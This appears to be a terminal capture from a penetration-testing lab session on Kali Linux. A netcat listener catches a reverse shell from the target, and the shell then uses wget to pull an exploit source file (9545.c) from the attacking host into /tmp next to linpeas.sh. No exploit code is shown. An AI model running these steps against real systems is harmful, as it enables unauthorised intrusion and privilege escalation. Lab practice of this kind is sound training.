 ┌──(root㉿kali)-[~/target-2]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.15] 32817
bash: no job control in this shell
bash-3.00$ cd /tmp
bash-3.00$ wget http://10.0.2.4/9545.c
--12:31:04-- http://10.0.2.4/9545.c
=> `9545.c'
Connecting to 10.0.2.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,408 (9.2K) [text/x-csrc]
0K ......... 100% 80.11 MB/s
12:31:04 (80.11 MB/s) - `9545.c' saved [9408/9408]
bash-3.00$ ls
9545.c
linpeas.sh
uscreens